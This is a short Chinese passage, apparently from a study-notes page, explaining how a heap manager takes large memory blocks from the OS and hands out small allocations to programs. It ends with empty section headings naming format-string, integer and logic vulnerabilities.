堆克服了栈的以上局限性,是程序申请和使用内存空间的另一种途径。应用程序通过内存分配函数(malloc或HeapAlloc)或new操作符获得的内存空间都来自堆。从操作系统角度看,堆是系统的内存管理功能向应用软件提供服务的一种方式。通过堆,内存管理器将一块较大内存委托给堆管理器来管理。堆管理器将大块的内存分割成不同大小的很多个小块来满足应用程序的需要。应用程序的内存需求通常是频繁而且零散的,如果把这些请求都直接传递给位于内核中的内存管理器,那么必然会影响系统的性能。有了堆管理器,内存管理器就只需要处理大规模的分配请求。这样做不仅可以减轻内存管理器的负担,而且可以大大缩短应用程序申请内存分配所需的时间,提高程序的运行速度。从这个意义上说,堆管理器就好像经营内存零售业务的中间商,它从内存管理器那里批发大块内存,然后零售给应用程序的各个模块。
格式化字符串漏洞










整型漏洞
逻辑漏洞

若有收获,就点个赞吧
0 人点赞
